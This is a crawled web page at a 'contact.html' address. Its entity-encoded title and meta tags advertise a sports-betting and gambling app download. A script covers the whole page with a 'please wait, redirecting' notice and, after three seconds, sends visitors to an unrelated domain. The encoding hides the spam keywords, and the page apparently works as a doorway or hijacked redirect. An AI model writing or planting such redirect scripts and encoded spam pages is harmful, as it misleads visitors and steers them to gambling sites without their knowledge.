

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tdfpo.cn/contact.html
body_size: 778
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#98;&#115;&#112;&#111;&#114;&#116;&#20307;&#32946;&#98;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#33529;&#26524;</title><meta name="keywords" content="&#98;&#115;&#112;&#111;&#114;&#116;&#20307;&#32946;&#98;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#33529;&#26524;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#98;&#115;&#112;&#111;&#114;&#116;&#20307;&#32946;&#98;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#33529;&#26524;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>